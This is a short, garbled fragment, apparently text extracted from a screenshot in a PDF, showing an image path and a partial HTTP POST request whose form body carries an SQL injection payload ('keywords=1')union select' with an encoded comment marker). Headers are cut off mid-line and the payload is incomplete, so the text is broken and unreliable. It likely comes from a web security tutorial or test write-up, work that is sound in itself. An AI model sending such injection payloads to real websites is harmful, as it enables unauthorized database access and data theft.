 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:49.0) Gecko/201
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
C
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
keywords=1')union  select
%23